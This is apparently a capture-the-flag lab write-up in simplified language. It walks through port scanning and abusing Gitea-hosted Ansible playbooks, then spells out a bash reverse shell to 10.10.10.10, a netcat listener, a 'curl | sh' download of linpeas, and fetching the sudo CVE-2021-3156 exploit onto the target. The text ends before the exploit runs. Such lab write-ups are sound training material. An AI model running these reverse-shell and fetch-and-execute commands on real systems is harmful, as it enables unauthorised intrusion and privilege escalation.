

We are quickly made aware of 6 open ports
22— ssh
80 — lychee
222
1337
3000
8080 — python http server


Visiting Lychee (port 80), we find a crafty clue about the first image.



Another computer tool called Ansible runs magic “playbooks” on a unique door called port 1337. The code from our notebook (Gitea) runs these playbooks. We tested by changing the code in Gitea and saw in the logs that our changes took effect.





First, we logged into a website called Gitea and found our very first secret prize (a “flag”). Gitea is like an enormous notebook on the internet where people store and share code.
Travesring to the hidden URL on port 8080 revels.
The Gitea is on port 3000

We replaced the code with a secret tunnel called a reverse shell (found on revshells.com). This tunnel command looks like this:
bash -c "bash -i >& /dev/tcp/10.10.10.10/6666 0>&1"
On attacking machine run:
rlwrap -cAr nc -lvnp 6666
Then, we told the computer on port 1337 to run the script. After waiting a little bit, we got inside the remote computer!
Once inside, we used linpeas to find unique clues about becoming the “root” (the most powerful user on the computer). Here’s how we did it:


We put linpeas.sh on our attacking computer.
We started a mini web server using the following:
sudo python3 -m http.server 80
Then, on the target computer from the /tmp directory, we typed:
curl -L http://10.10.10.10/Linpeas.sh | sh


With a vulnerable sudo version and some research, we find an exploit at:
https://github.com/blasty/CVE-2021-3156
We cloned (copied) the code from GitHub, put it into a file, and turned it into a nice package:
sudo git clone https://github.com/blasty/CVE-2021-3156
sudo tar -cvf exploit.tar CVE-2021-3156
sudo python3 -m http.server 80

Then, on the target computer, we downloaded and opened the package:
cd /tmp
wget http://10.10.10.10/exploit.tar
tar xopf exploit.tar